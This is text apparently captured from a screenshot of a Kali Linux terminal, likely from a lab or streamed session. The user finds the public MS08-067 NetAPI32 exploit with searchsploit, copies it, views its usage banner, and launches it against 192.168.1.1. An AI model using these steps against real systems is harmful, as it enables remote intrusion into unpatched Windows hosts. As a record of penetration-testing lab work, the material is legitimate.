 [kali@kali: ~]
kali@kali: ~
01:22 PM
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ searchsploit netapi
Exploit Title | Path
Microsoft Windows - 'NetAPI32.dll' Code Execution (Python) (MS08-067) | windows/remote/40279.py
Shellcodes: No Results
Papers: No Results
kali@kali:~$ searchsploit -m windows/remote/40279.py
Exploit: Microsoft Windows - 'NetAPI32.dll' Code Execution (Python) (MS08-067)
URL: https://www.exploit-db.com/exploits/40279
Path: /usr/share/exploitdb/exploits/windows/remote/40279.py
File Type: Python script, ASCII text executable, with very long lines, with CRLF line terminators
Copied to: /home/kali/40279.py
kali@kali:~$ vim 40279.py
kali@kali:~$ python 40279.py
#######################################################################
# MS08-067 Exploit
# This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
# The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi
#######################################################################
Usage: 40279.py <target ip>
Example: MS08_067.py 192.168.1.1 1 for Windows XP SP0/SP1 Universal
Example: MS08_067.py 192.168.1.1 2 for Windows 2000 Universal
kali@kali:~$ python 40279.py 192.168.1.1 1
G FUEL
BITS
SECRET
LAB